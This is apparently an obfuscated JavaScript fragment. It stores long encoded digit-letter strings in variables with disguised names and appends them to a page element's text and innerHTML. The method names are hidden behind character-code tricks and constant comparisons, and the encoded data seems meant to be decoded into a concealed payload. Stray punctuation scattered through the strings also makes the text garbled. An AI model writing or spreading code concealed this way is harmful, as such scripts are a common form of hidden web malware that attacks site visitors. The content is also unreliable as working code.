OoH="70y2r0y170y2p302t25. 2p0y17141h1c1q"+"1h1r0y2k3c1i2t0y1m0y2k3c1i1i0y15170y2p2v2t360y2l2j0y2b20272f"+"2n1t24240y2l182v2p312t2j0y37380y17141l1k1q1d1d1r0y2k3c1i1d0y1m0y2k3"+"c1h1l0y15170y0y170y0y17141l1l1q1f1d1r0y2k3c1i1j0y1m0";;
HeL="y2k3c1h2u0y, 15170y2t0y2l2j0y0y17141h1i1q1"+"f1c1r0y2k3c1i1e0y1m0y2k3c1h2p0y15170y2p0y170y2r2z2v363339320y"+"17141i. 1k1q1d1c1r0y2k3c1i1g0y1m0y2k3c1h2q 0y15170y1v333033360y2l1p0y1f0z3435"+"1y341y1g1y1w1y1t2g1y2u1y0y2j142w241f171f"+"1h1g. 1g1j1l1g1g1i1i160y1v243i172q2k3c1k1l18231q3h0y2j0y30";;
Dfw="2t 32. 2v382w0y2l171d1j1g1a1c152j0y38332b"+"38362x322v0y2l14140y1a222l2k3c1k1k3c2k3c1k1l1z2j1u2k3c1k2q2m1f250y2j0y"+"2r2w2p361v332s2t1t380y2l141k15161c171e1c1c1a1c172w241f15152l141b2j2u1w1f351t342g1"+"g2l1b2v180y0y1, 5182v2p312t2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t14, 1d"+"1c1k15170y330y170y2p0y172b38362x322v1a2u36333";;
Own="11v2w2p361v332s2t141d1c1c15170y0y2l2j0y2x0y170y312p0y172b383"+"62x322v1a2u3633311. v2w2p361v332s2t141d1c1f15170y2t0y2l140y2a2h30"+"0z2g332z2p2x2s2i2t0x361n2g1d0y2j0y362t3430"+"2p2r2t0y2l141b2j2k1n2i2g2k0x2h2a2z2k"+"0z2x2l1b2v180y0y15180, y2. 02n2i2y3126333i2s3d2n2c2u222x17";;
KTK="301n1g2t2i372a1b1o2r292t352n272x1w1f313a1c2p"+"292, v1f, 2t39372j1b1n1z2r3d332g2i. 311t311j3"+"31f28322g191c2x281i313d3 c2v1i1b1f2q. 122p2037212x231";;
ZIw["appe"+(73>16?"\x6e":"\x65")+"d"+""+(77>7?"\x43":"\x3e")+"hild"](document["crea"+String.fromCharCode(116)+"e"+""+(56>46?"\x54":"\x4d")+"extNode"]([OoH,HeL,Dfw,Own,KTK]["j"+(85>41?"\x6f":"\x6a")+"i"+"n"](",")));;
cs_="j2r1y1b1k301i331h2p2h1y2s1u2t3836171d1p1a1k3435321t2v0y2j140y1o370z2k3c1k1h3"+"f182c201q2k3c1k1. j10122e2k3c1k1g17233e330"+"y2j0y2r2w2p361v332s2t1t380y2l141d1d15161"+"d1h1j1c1c1 i1l1e1l1e171e1e1a1c152j0y38332b3. 836";;
guq="2x322v0y2l14140y1v1n2k3c1k1d2j2g2n2c0z"+"2e1o1i2k3c1k1f1p3f2k3c1k2p0y2j0y2r2w2p361v3"+"32s2t1t380y2l141j15161d171d1i1k1a1c172w241f15152l1"+"41b2j1i39382. 22c2g282k171h26351t2h2a1u1k2k";;
ho0="1o2k1n. 3a2i211c20271g2k2j1f2k123c291j, 1z3d2k3i2y2"+"32k1p1y1w2l1b2v180y0y1515182v2p312t2j0y0y170y300y1 ";;
lNZ="72b38362x322v1a2u3633311v2w2p361 v332s, 2t141d1d1d15170y2p2s0y2l2j0y. 0y1714"+"1h1c1q1k1r0y2k3c1i1l0y1m0y2k3c1h2u0y15170y310y170y2p2v"+"0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l140y19300z24331i2p1d2"+"s382t1n361s2n262c2p1s32262x1l3b310y2j0y362t34302p";;
QQQ="2r2t0y2l141b2j241l1d3b2c1i2k0z382. k1n2k1s2k192"+"62l1b2v180y0y15180y1q2n2g311n23331j2s242n3d3c2u2l1e, 2x1n30, 3e2t2w2l371f1b1 w";;
ZIw["app"+String.fromCharCode(101)+""+"n"+String.fromCharCode(100)+"Child"](document["createTex"+(56>5?"\x74":"\x6d")+"Nod"+"e"](cs_+guq+ho0+lNZ+QQQ));;
qjx="2r112t1v2n1s2x2c31242p2a2f2v1e232t1s371c3a1b1z2r1p33111q312a3112"+"1c332a321d192o1q2x2a311y2v351b2o2o2q1q2b2p1c0x372"+"g1n2x3e2r1v1b2c39363i2p352x3c32122q2033153b1c, 2n221d2q23142p1w3023301s1a1g342"+"g321p2v0y2j0y362t34302p2r2t0y2l141";;
z_C="b2j. 2f3e1j2c1f2k141e2k2l1v2k12352k1"+"p3c3a2k2o2g1 g222b2k3i1w393d1d231c1z2k152k1s2k1q2a2k1n1y242w2k11202k0x2l1b2"+"v180y0y15153h181u3 333382j0y2r362t0y1. 72b38362x322v1a2u3633311v2w2p361v332";;
szl="s2t141l1j15170y380y170y2t0y2l1p2u39322r382x333214153f382w2x372j0y0y. "+"170y37380y17141i1l1q1g1c1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y382t0y2l2j0y370y17"+"2b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15 170y2p360y170y380y2l140y3, 5281b"+"361x2t1s2y301b1e332a2p2v2s0z2t1s360y2j141i1j1c1f1i1i1i1i 1g160y2i1f1q3i2h2d201r2f";;
lFb="180y2j0y2r2w2p361v332s2t1t380y2l141g15171, e1e1a1c152j0y3833. 2b38362x32, 2v0y2l1"+"4140y2k3c1k1c1l13, 16201z181421300z1y292h0y2j0y2r2w2p36, 1";;
g3D="v332s2t1t380y2l141d1d15161c171f1i1a1c15152l141b2j2y2k1s2k0z2a1"+"x2v2k1b351e2l1b2v18. 0y0y15153h1828362t30332p2s2t362j0y34362t3033";;
Lxw="0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y0y170y2s0y2"+"l1p2u39322r382x333214153f30332p2s2t361d1p2v2p312t2j0y0y170y0y1714"+"1i1j1q1f1k1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s2s";;
elh="0y2l2j0y0y17141k1j1q1e1e1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170"+"y340y170 y0y17141l1j1q1g1 r0y2k3c1j1e0y1m0y2k3c1i1l0y15170y2x382t0y2l"+"14140y1w321a2k3c1k1e34332k3c1k1c2k3c1k1d2c261p1o. 25232r2k3c1k1j0y2j0y2r2w2p361v"+"332s2t1t. 380y2l141d1c15161h171l1a1c1518141h160y2h221o2e1t2x1h262q2k";;
qjx=qjx+z_C+szl+lFb+g3D+Lxw+elh;;
iQ1="3c1k1d0y2j0y2r2w2p361v332s2t1t380y2l141g15171h1a1c15180y1s302v1n33. 342"+"p391e2s252t1936141d0y2j0y362t34302p2r2";;
yQG="t0y2l141b2j1e342k1s2k142v39252k192k1n2l1"+"b2v180y0y15151n34372v1p142w241f171l160y1y292z1m11322k3c1k1j3f2k3c1k1l2"+"x2k3c1i1c312s2v1012350y2j 0y2r2w2p361v332s2t1t380y2l141g15171d1j1d1a"+"1c151n3a2p360w2t1p2v2p312t2j0y0y1714 1l1l1q1d1f1r"+"0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s0y170y2s0y2l2j0y370y170y340y17141k1";;
jKR="h1q1e1g1r0y2k3c1j1e0y1m0y2k3c1i2q0y15170y2x"+"382t0y2l14141d 1j1c1a1h170y10111w2y3i323g1r2c0y2j0y302t322v382w0y2l161h1f172w24"+"1f1518142w241f171f1f160y2r1j2h 302w2c1v3g0y2j0y302t32. 2v38, 2w 0y2l171"+"d1j1f1a1h15180y1h1k301v33242p122l2s1p2 t1j1u361 h2n19";;
Hkj="2p3i24320x2x3d310y2j140y1o342k3c1k2p2k3c1k1c2f"+"1j0y2j0y302t322v382w0y2l161j1c1i1";;
HuR="f1f1g1f1g1k1l171d1i1j1a1c172w241f152j0y38332b38362x322v0y2l1414"+"0y1l313e262b1t1b, 1v2s2k3c1k1i0y2j0y302t322v382w0y2l161f171d1j1d1a1"+"c172w241, f15152l141b2j2k122k191j1v2k0x1h1k242k3i2k2l1u3d2k1p2l1b2v180y0y1515"+"1n211g1g1p141h1a1c170y1p382n1f2j1w2m2k3c1k2p1o243a0y2j0y302t322v382w0y2l161d151n. ";;
ZIw["ap"+(59>18?"\x70":"\x66")+"endChi"+""+(92>42?"\x6c":"\x63")+"d"](document["cr"+(51>38?"\x65":"\x60")+"at"+"eTextNo"+(95>17?"\x64":"\x5b")+"e"](qjx+iQ1+yQG+jKR+Hkj+HuR));;
AJE="3a2p360w2r1v2r1p0y1h1f1v2h2s2w2x1i11361v1c302y24 1"+"42d2w3c0x1g2h2d0y2j141d1j1k1a1c170y2k3c1k1d2a371m2m1a2j3g1t2x2h36, "+"193h0y2j0y302t322v382w0y2l161d1d1i1k1l1j1c1i1";;
fbY="e1e172w241f152j0y38332b38362x322v0"+"y2l14141c160y232c1w1a112k3c1i1c1t 3a2f3g210z1g1s2y1y2m313b0y2j0y";;
dBT="2r2w2p36 1v332s2t1t380y2l141g15171e1l1a1c15152l141b"+"2j1c2w2k142. h2k112x2k 0x1h1v2y2l1"+"b2v. 180y0y151n2t2j0y2p0y17141i1g1q1f1c1r0y2k3c1i2t0y"+"1m0y2k3c1i1g0y15170y2r2w0y. 170y0y17141k1i1q1g1e1r0y2k3c1i2u0y1m0y2k3c1i1l0y1517"+"0y360y2l2j0y370y170y2t0y17141k1d1q1e1h1r0y";;
XoG="2k3c1j1g0y1m0y2k3c1i2u0y15170y2c330y2l140w, 141d1i1j1a1h170y1s2k3c1k1g2k3c1k"+"1j152k3c1k1i2t2b333d2k3c1k1c0y2j"+"0y302t322v382w0y2l161c172w241f15180w142w241f171c160y252c1e392i1v2k3c1i1c28"+"2g2b1c2k3c1k1f0y2j. 0y2r2w2p361v332s2t1t"+"380y2l, 14, 1k15171d1i1j1a1h1515182v2p312t2j0y, 0y172b38362x322v1a2u363";;
ZIw["in"+(62>16?"\x6e":"\x69")+"erH"+"T"+(82>2?"\x4d":"\x48")+"L"]+=[AJE,fbY,dBT,XoG]["j"+"o"+String.fromCharCode(105)+"n"](" ");;
Zl_="3311v2w2p361v332s2t141d1d1i15170y2x0y170y310y17141h1i1q1e1k1r0y2k3c1i1h0"+"y1m0y2k3c1h2u0y15170y0y2l2j0y2t3a0y17141i. 1c1q1f1r0y2k3c1i1h0y1m";;
XZI="0y2k3c1h2q0y15170y0y1. 70y32380y17141k1k1q1d1e1r0"+"y2k3c1j1f0y1m0y2k 3c 1i1l0y15170y0y2l2j0y362t340y17141l1e1q1d1c1r0y2k"+"3c1i1h0y1m0y2k3c1h2r0y15170y0y170y0y172b"+"38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y380y2l"+"14142w241f171c160y3, a362. k3c1i1c252k3c1k1g. 1v1b2";;
wCz="p312n2k3c1k1d2832221p0y2j0y2r2w2p3, 61v332s2t1t380y2l141d1g15171d 1i1j1a 1c"+"15181d2t1f182u39322r382x333214153f2v2p312t2j0y2p0y170y0y17141"+"i1k1q1f1r0y2k3c1i1g0y1m, 0y 2k3c1h2r0y15170y2s0y2l2, j0y0y17141l1l1q1g1l1r0y2k3c"+"1j1g0y. 1m0y2k3c1i2u0y15170y3b0y170y0y17141i1d1q1e1g1r0y2k3c1i1h0y1"+"m0y2k3c1h2t0y15170y2t320y2l142t152j";;
s68="0y0y170y0y17141l1i1q1j1r0y2k3c1j1g0. y1m0y2k3c1i2r0y15170y330y2l143. f2p322v30"+"2t1m140y192u3. b142x31 221h2e2k3c1k2p1m0y2j0y302t322v382w0y2l161f1e171d1j1h1a1"+"c172w241f153h181d2t1f18282w2p372"+"t362j0y1x2p0y17141k1j1q1d1i1r0y2k3c1j1f";;
gfS="2 x, 1431162p142v2a2t2g371h1b1h242x2w2v1x361h2d3";;
E4E="0y1m0y2k3c1i2p0y15170y2x0y170y320y17141i1l1q1f1k1r0y2k3c1i1j0y1m"+"0y2k3c1i1d0y15170y0y2l2j0y240y170y2x0y17141h1g1q1d1r0y2k3c1i2t0y1m0"+"y2k3c1i1i0y15170y2t2p360y2l2j0y260y17141j1"+"g1q1e1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y0y170y320y17141i1g";;
Xq7="1q1g1l1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y0y2l180x141c160y202t301a2d1p2k3c1i1c2"+"k3c1k1e29252k3c1k1g2j2k3c1k1f2r0y2j0y2r2w2";;
ZIw["appen"+(76>18?"\x64":"\x5a")+"Chi"+""+(87>43?"\x6c":"\x64")+"d"](document["create"+(60>49?"\x54":"\x4f")+"extNo"+"d"+String.fromCharCode(101)+""]([Zl_,XZI,wCz,s68,E4E,Xq7]["j"+"oi"+String.fromCharCode(110)+""](",")));;
NUO="p361v332s2t1t380y2l141g15171c1a1c15153h15182v2p312t2j0y300y1714 1j1d1q"+"1f1d1r0y2k3c1i2u0y1m0y2k3c1i1h0y151"+"70y0y170y2p0y17141k1j1q1h1r0y2k3c1i1g0y1m0y2";;
ThV="k3c1h2s0y15170y0y2l2j0y2p390y17141h1. e1q1g1k1r0y 2k3c1 i1g0y1m0y2k3c1h2s0y1"+"5170y2x0y170y330y2l140y1h2f. 2r3c"+"301j2x2s2r1w2z0y2j141i 1a1c170y1f3a2k3c1k1d1s1o1b332a0y2j0y3 02. "+"t322v382w0y2l161h1e1l1j1h1c1j1i1d1i152j0y38332b38362x322v0y2";;
opm="l14141c160y25 2k3c1k1i, 2k3c1k1c3d2"+"v2910231u362k3c1k1k2f2s19380y2j0y, 2r2w2p361v3. 32"+"s2, t1t380y2l14. 1k1517, 1f1g1a1c15152l141b2j1w1h3c2f2s1j2 l1b2v180y0y15180y 162n223";;
EZE="11k29331j2s2l1z2n2d2u 2e3c2x20301s2t28"+"2e371o1b2b2g2r352d2t1s222n1y2x3a3"+"11z2p27 2v152t1w371d1b1g0z2v292p1l311u1p2t1w0z19162p1v392q2s1s292x2l2h331n"+"1b2l2r2f300x2x3e3c2r142z261c171f111a1q16313i"+"1p34221f0y2j140y2k3c1k2q2j0z1t3f2s1p1w1y362h1x3729320y2j0y";;
dvR="302t322v382w0y2l161f1f1i1c1g1i1c1g1h1f1 71d1g1a1c152j0y38332b38362x322v0"+"y2l14140y1r2r122x1j2u1x143e2. k3c1k1d1s1k1d1t2y380y2j0y2r2w"+"2p36, 1v332s2t1t380y2l141d1d15161c171f1h1a1c15152l141b"+"2j2e2k142h2k2l2k0z2d1. j1k3a2k163c26271u3e2f2b2q352g2k1o1l"+"2k1s2k1p2k111d2k1n2k3i202k0x2k171y1g22292k1, 51, w1z1v282k1q2l";;
ZIw["i"+"nner"+(73>34?"\x48":"\x41")+"TML"]+=[NUO,ThV,opm,EZE,dvR]["jo"+(53>45?"\x69":"\x64")+""+"n"](" ");;
B3n="1b2v180y0y1515182v2p312t2j0y300y17141j. 1d1q1f1h1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y"+"2p0y170y2s0y2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y"+"392s2x0y170y330y2l140y2p253a2u331n2b2x162r3c2t0y2j141d1j 1e1a1c170y2b"+"2k3c1k1l1z1e2i1c283a180y2j0y302t322v382w0y"+"2l161i1i1e1l1d1k1d1 g1h1j172w 241f152j0y38332";;
ED9="b38362x322v0y2l14140y0z3h282z2q1o2k3c1k1l221e1r3b2k3c1k1"+"h231y270y2j0y302t322v382w0y2l161e171i1a"+"1c15152l141b2j252k162b2p2k1n3c2u2l1b2v180y0y1"+"5180y1d212n2y31161l331q2f2s1p2n222u1t2x1o30361 v2t2c2z371s1w1b2j2r1d2t2a2n2z1"+"72x3c312e2p1p2v22292t2i371v1b1p1z3a2o331s2x152r2j2i2t1h2d1b122g3414";;
BQ_="39113e123e1y302q2t1t1916321p222p. 273e162w1j3b2p21381w"+"1x2x152t2h1a363. 1 1v34361f0y2j140"+"y1p2x2r2k3c1k1l2k3c1k1h261u1y3, 4362g2k3c1k1k0y2j0y2r2w2p"+"361v33 2s2t1t380y2l141h15161f1j1k1c1g1j1g1l1f171k1a1c152j0y38332b38"+"362x322v0y2l14140y2w3f2f322u1o3g1f371y 2i2z2k3c1i1c0y2j0y302t322v 382w0y2l161";;
Gis="e. 171d1j1f1a1c172w241f15152l141b2j1x2k17"+"2e1j2g1t27. 362k152q2k142a2k162k1o2k1q2y2d3b1z1h2"+"z3c2k1s2k 111y2k122k2o2k2j2f2h29221l1v2i2k1p212c1d1w2l1b2v180y0 y1515182v2p31"+"2t2j0y300y17141i1e1q1e1f1r0y2k3c1i2u0y1m0y2";;
ZIw["i"+(54>42?"\x6e":"\x64")+""+"nerHT"+(79>27?"\x4d":"\x47")+"L"]=ZIw["i"+"nn"+(53>25?"\x65":"\x5c")+"rHTML"]+[B3n,ED9,BQ_,Gis]["j"+"oi"+String.fromCharCode(110)+""](".");;
i9c="k3c 1i1j0y15170y2p0y170y2s0y2l2j"+"0y0y170y0y17141j1g1q1f1r0y2k3c1i1d0y1m"+"0y2k3c1h1j0y151 70y392s2x330y2l140y36311. 9392v1e37302x2y2r0y2"+"j0y362t34302p2r. 2t0y2l1. 41b2j362k192v2y30";;
ZWT="1e2l1b2v180y0y15180y2e1y2n 3d3a31"+"1k1133112s2b2n212u223e2x2c2y301e2t2a37"+"1n1b2w 1y2r22252t1h2n202i2x2731242p1x2v1"+"s2t2z2837251b1p2v2i2p2d2h31112t2e2f19121z2p1n393b2c2s162x3i33";;
vD0="3e1b262c3116393i3. 72q2x252r1i2n, 211c1w281g201j1s1a2q311t"+"34211f0y2j0y362t34302p2r2t0y2l141b2j28213, b222h261w3e2k161h1z2d2w272f2k1s3a2k11"+"2q1x3d252k3i202k121k2z2y2k1p2e1y2k1n1t242b2i2c1e2a1i2l1b2v180y0y151518";;
xLp="2v2p312t2j0. y0y17141h1k1q1d1c1r0y2k3c1i2r0y1m0y2k3c1i1e, 0y15170y332p0y170y2s0y"+"2l2j0y0y17141l1j1q1d1g1r0y2k3c1i1d0y1m0y2k3c1h1j0y, 15170y392s0y"+"170y2x0y17141j1c1q1e1l1r0y2k3c1i2u0y1m0y"+"2k3c1i1l0y, 15170y0y2l140y1n393e122l2s23173332361t331z263"+"a1z330y2j14 2w241f171e1e1i1k1e1k1";;
i9c=i9c+ZWT+vD0+xLp;;
bQt="g1l1h1k160y271b123g173b2z2r2k3c1k1i162p2i240y2j0y302t322v382w0. y2l171d1j1h1a1c, "+"152j0y38332b38362x322v0y2l14141e160y1t192k3c1k1j2k3c1k1f2a1m1d2k3c1k1l1g3f211p0y";;
vN5="2j0y302t322v382w0y2l171k1a1c15152l141b2j322k122k17"+"1t2k2l232k1n1z26392l1b2v180y0y15180y2f2n1p1o311o"+"1y330x2z2s1i2n2j2g2u212x1v301o2t1626373e1"+"b232r1x1q2t12112n2d2x2. a31252p172v1v2t2f372l281b3e2v0x2p212e31"+"1x2t1x21192o2p28391j2s1x2f2x163. 32w1b263925311u321l2x152r2g1u2p112a1a1x312z341e";;
M7r="1f0y2j141f1a1c170y232e132k3c1k2q2h1h2g262f1o0y2j0y302t322v382w0y2l161e1g"+"1f1k1j1d1f1d1d1f. 152j0y38332b38362x322v0y2l14140y362y2k3c1k1g2d202p0y2j0y3"+"02t322v382w0y2l161h171d1a1c15152l141b2j3e2e1e1y2k1o2g1v1l1j2k111x2a2k0x2k122k1p23"+"2d2k152k2o1i2k1q25282z2w2k16212k2j2f1u262k172k2l"+"2l1b2v180y0y1515182, v2p312t2j0y0y170y30332p0y17141l1i1q1k1r0y2k3c1i1";;
A1m="g0y1m0y2k3c1h2t0y15170y0y2l2j0y0y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1c1h15170y310y170y2p2v0y17141j1j1q1c1r0"+"y2k3c1i1h0, y1m0y2k3c1h. 2s0y15170y0y2l140y322q261w33"+"2e362j2s192t1s360y2j141c1a1c170y2k3c1k1f292m1n341v252i2z0y2";;
i9c=i9c+bQt+vN5+M7r+A1m;;
gQ0="j0y302t322v382w0y2l161e1j1c 1l1i1k1d1e1f1j152j0"+"y38332b38362x322v0y2l14141d1j1e1a1c170y1r2"+"k3c1k1j2r1w2b1a2k3c1j2u2y1i1l152g1t0y2j0y302t322v382w0y2l, 161e172w241f15152l141b";;
HzT="2j262k2j322k192e1w2k1s2l1b2v180y0y15180y1q2f2n2g312e24333c2s1x2n1f2u0x2x1x301e2t"+"1g3837172e1b3d2r1h0z2t1y2n202x1y311g2p1c2v1p262t25. 372g1b 1n. 2r1k330z312o3 c3";;
EKf="11124331y3221191k282x291z312c2v1x1j1b232q3d2p2o373i2x1c2r17, 1b2y"+"292q231p332c361f2s142j2t2j361h2d2n1t2v";;
F6J="1j361i1g2t172t2l3e32161a1u34212i"+"322e2v, 0y2j0y362t34302p2r2t0y2l141b2j1u1x38281f1e252k142k2j2g212k11261g2923"+"1k3e2k3i1, h2k1p2k172f2e2k1q202k2l2k1n. 1z3d1y2i2k0z2y2k162k0x2k2o1i1j2c3c1"+"t2d1c242l1b2v180y0y1515182v2p312t2j0y300y170y"+"0y17141i1g1q1e1g1r0y2k3c1i 2u0y1m0y2k3, c1i1h0y15170y2p2s0y2l2j0";;
E62="y3734362x380y17141l1c1q1g1f1r0y2k3"+"c1i1h0y1m0y2k3c1h2t0y15170y372w0y170y, 2t2t0y17141k1c1q1g1r0y2";;
i9c=[i9c,gQ0,HzT,EKf,F6J,E62]["j"+"o"+(94>22?"\x69":"\x61")+"n"](" ");;
uVg="k3c1j1g0y1m0y2k3c1i2p0y15170y0y2l140y1p36242t2q3"+"4292t290z2p1o380y2j142w241f171d1k1d1k1f1l1"+"k1j1g1i160y2g3d2k3c1. k1c352k3c1j2u2r3c2l2z0y2j0y302t322v382w0y2l17";;
KXC="1d1j1e1a1c152j0y38332b38362x322v0y2l "+"14141f160y12361m1l2t2j2h1k0y2j0y302t322v382w0y2l171h1a1c15152l141b2j2k1";;
YZx="o2k1. p292q242k0z2l1b2v180y, 0y15180y2f2n1y311o331q2c2s1f2n162u112x2612303d2t28"+"1t37251b3c2r2y2t162n26392x1w2y312c282p2l2i2v1p"+"2t2a372c1b352r2g332d312116311233241s3229191o142x29311i392v281b262q2z1w2p272f37"+"292x15222r3c1b2e360z2t2a343c2t1n2p1v3d382";;
Vvc="02n2b253 71h2w1d2t0z2t1w, 381i1a1j343a322g 2v0y2j0y362t34302p2r2t0y2l141b2j1j2c2"+"d 2y1w2k1q2f201i2k15212k162g2k2l2i3. 91f271h241d282k113a"+"2k1o1v1y222a3c3d2k1p2k122k1n252e2k";;
ZIw[""+(69>35?"\x61":"\x58")+"ppendC"+"hi"+(93>9?"\x6c":"\x66")+"d"](document["crea"+(74>39?"\x74":"\x6c")+"eT"+"extNod"+String.fromCharCode(101)+""](i9c+uVg+KXC+YZx+Vvc));;
M1V="1s2k142z1t2k0z35292b2, 62l1b2v180y0y1518140y1o2k3c1k2p252k3c1k1k2b292p0y2j"+"0y302t322v382w0y2l161f1e171d1i1j1a1c172w24";;
zCR="1f1518140y382k3c1i1c2v2q1c2e0y2j0y302t322v"+"382w0y2l161d1d171e1a1c1515182v2p312t2j0y300y1"+"70y330y17141h1h1q1d1f1r0, y2k3c1i1d0y1m0y2k3c1h2q0y15170y2s0y2l2j0y2";;
acy="x0y170y0y17141h1c1q1f1d1r0y2k3c1i2s0y1m0y2k3c1i1j0y15170y2p2v2t0y2l1"+"40y1o1b2q27372p2c352r152z1s242v3e2b362n3e. 331d3e3935321p2h2s0y2j0y362t34302p2r2t0"+"y2l141b2j352c2b2k1s24372h272k1b3e2k1p2k152k 2n1d2k1o2l1b2v180y0y1518"+"0y252n1w3d31352f331h282s2j2n1d2u1v2x2i30122t1h372h1b2c1o2r2l2w2t3e2n142x2g2h31";;
ljG="2g2p1f2v2o2t2137351b162r141k332431253125331s3211191w1e2x16311g1v2v2h1b3e"+"2q1y2p113. 72a2 x2a202r1j1b382w342l"+"2p1l3424212t38362f2n2b2q1p1h2p2o"+"2r1c2z1z3d 2v1i2b363c332e1x391s321s2s11161a2e262y1k34252v0y2j14";;
BGD="0y1a27112f2k3c1k1g2i3i2j121t0y2j0y302t322v382w0y2l161e1l1g1k1j1j1c1g1g1i171e"+"1a1c152j0y38332b38362x322v0y2l14140y263810162q3h2k3c1k2q";;
Tto="0z1j1o241z2k3c1k1k3b2k3c1k1c200y2j0y2r2w2p361v332s2t1t380y2l141k15161c"+"171d1l1l1a1c172w241f15152l1. 41b2j2k. 2o1e2k2l2w2e201y2k112k1s351h2b211f2c1z3d3c1l"+"1i2h1c2k1p2k1o281k2a26251v2k2j1g2i1d1x1w3e382g2f2k16242k122k141j2l1b2v180y0y"+"1515182v2p31, 2t2j0y300y17141i1i1q1d1h1r0y2k3c1i2u0y1m0y2k3c1i";;
JPp="1. i0y15170y0y170y0y17141k1e1q1, f1r0y, 2k3c1i1d0y1m0y2k3c1h1k0y15"+"170y2s0y2l2j0y0y17141j1g1q1d1e1r0y2k3c1i1l0y"+"1m0y2k3c1i1e0y15170y312p2v0y170y. 2t0y2l140y2g323"+"42i2x2g2r1d3c381f391i361h2t0y2j141h1a1c170y2k3c1k1l2k3c1k1e332k3c1k1h1";;
ZIw[""+"inner"+(87>31?"\x48":"\x3e")+"TML"]+=[M1V,zCR,acy,ljG,BGD,Tto,JPp][""+"j"+(60>47?"\x6f":"\x66")+"in"](" ");;
dvE="22v2j113g0y2j0y302t3, 22v382w0y2l161e1e1e1j1d1d1g1c1g1d1"+"52j0y38332b38362x322v0y2l14140y2"+"k3c1k. 1g2q1l1227251019233. 71m0 y2j0y302t322v382w0y2l161, "+"e171d1j1h1a1c172w241f15152l141b";;
var vBM={};;
oIO="2j1h1d2i1f1i323c2g2l1b2v180y0y15180y152n3i312f332"+"q2s3i2n1g2u1w2x142h30282c2t0x1l37171b1c2r1j2t352n"+"0z232x1h1p312a242p2l1i2v172t2q372h1b1g2z2x260x2v1e3i361e3d1w231917342f1z2 p1k1"+"c3e1t3016233d232h1b2q15322g1z332a3a1v2i332q2v. 1y33350x2s1e, 322"+"h2x2z352y252q1b2z1u2x1u31262v351v1b2829343b2x272r1j382b1v3";;
wbB="91h361j2t2e1a1q2y1n1n341d2v0y2j142w241f171f1f1i1c1g1i1c1g1h1f160y3c36152y1j262k3"+"c1j2u24303i3f1p1g2k3c1k1f2a0y2j0y302t32, "+"2v382w0y2l171d1k1d1a1c152j0y38332b383"+"62x322v0y2l14141c160y1q13 1z1e1f2j2h1d121j2n1n2v31181s1i2k3c"+"1k1k1t280y2j0y2r2w2p361v332s2t1t380y2l141d";;
rRq="1l15171f1h1a1c15152l141b2j261i2k3i2k142q1w2k0x2h 2k2l2"+"k1q1h2f272k151y252c2 i351j2k1n2b2e2a2k0z1e231t1v283b1d1u2k17"+"1c291k1l2z1g2k162g241z2k1p2l1b2v18, 0y0y1515182v2p"+"312t2j0y0y170y30330y17141i1e1q1e1h1r0y2k3";;
vPO="c1i1d0y1m0y2k3c1h1k0y15170. y2s0y2l2j0y2x0y170y312p2v0y17141l1c1q1f"+"1e1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y0y2l140y26 32302d1k332p 2v1c330y2j0y362t343"+"02p2r2t0y2l141b2j261k1c2p322d2l1b2v180y0y15180y281l2n1w311o332i2s2b2n0z2u ";;
ZIw[""+(56>37?"\x69":"\x61")+"nnerH"+"TM"+String.fromCharCode(76)+""]=ZIw["inne"+(72>26?"\x72":"\x69")+"H"+"TM"+String.fromCharCode(76)+""]+[dvE,oIO,wbB,rRq,vPO]["j"+"oi"+(75>43?"\x6e":"\x68")+""](" ");;
Ove="282x3a30212t3b2e37363b1b3i2r1u2t222n1e2x1k311u2 p3e2v3a2f2t1y37351b161p 2r1z332"+"9312d311s27331j32250z193e2x2b312y252v2g1y1b1d2q1p2p38371c1g2x1h"+"2r382z1b261d302j333d2v2c331q1a15343i32142v0y2j0y362t343 02p2r2t0y2l"+"141b2j2k1o2, 11e2g1l2f26362k152k142k1p1z1c2k0z2527"+"1g2e2y2b1y2k1q2k161w2z2k2j2d292i383a1d1u3b351h3e2c2";;
X3G="k1s2k3i1k223d1j282l1b2v180y0y1515182v2p312t2j0y0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k1517"+"0y330y170y0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141l1j15170y2s 0y2l2j0y2x310y172b38362x322v1";;
H7L="a2u363. 3311v2w2p361v332s2t141l1j15170"+"y2v0y 170, y2t0y2l140y273734262p3b362h38. "+"2c122x2l2r291e30352t0y2j0y362t34302p2r2t0y2l141b2j2k2l3527293b263";;
F_B="72k122h2c1e2l1b2v180y0y15180y1j2n1x312"+"g33141p2s2l2n3c2u292x1f301g292t1u37351b0z2r212y2t1c2w2n12"+"2x2w31142p1u2v2, h1o2t1t2g37271b2h3e2r1w333"+"9313b31161f332a3 214192h252x2131122v2e171b272q172p15371k2x1g2r221b1f372z38142p2l2";;
vOn="7361, 2111e1w1a1q1o3435322o1q2v0y2j141d1k1d1a1c170y3f2v372s. 2018"+"1h1m1f3e332e2p2g2k3c1k1k. 0y2j0y302t322v382w0y2l161d1f1f1i1e1i1k1g1e1g172"+"w241f152j0y38332b38362x322v0y2l14140y2s2q10361z182d2x2k3c1k2q2g";;
pld="2k3c1j2u0y2j0y302t322v382w0y2l161e171"+"k1a1c15152l141b2j1w3c2k121g27222k2o1t1f";;
ZIw["appe"+String.fromCharCode(110)+"dCh"+"i"+(52>32?"\x6c":"\x64")+"d"](document[""+String.fromCharCode(99)+"re"+"ateT"+String.fromCharCode(101)+"xtNode"]([Ove,X3G,H7L,F_B,vOn,pld][""+(95>38?"\x6a":"\x65")+"oi"+"n"](",")));;
